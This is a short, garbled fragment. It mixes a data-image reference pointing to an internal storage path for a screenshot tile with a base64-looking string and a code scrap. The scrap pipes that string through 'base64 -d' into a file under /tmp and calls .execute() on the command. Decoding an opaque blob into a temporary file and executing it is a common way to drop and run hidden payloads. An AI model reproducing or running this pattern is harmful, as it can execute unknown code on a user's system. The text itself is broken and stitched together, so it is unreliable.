
AAAAAAAAAQAAAAAAAzgAAAAAAAAAkAQAAAAAAAAAQAAAAAAAAailYmW
| base64 -d > /tmp/65001".execute();

py).
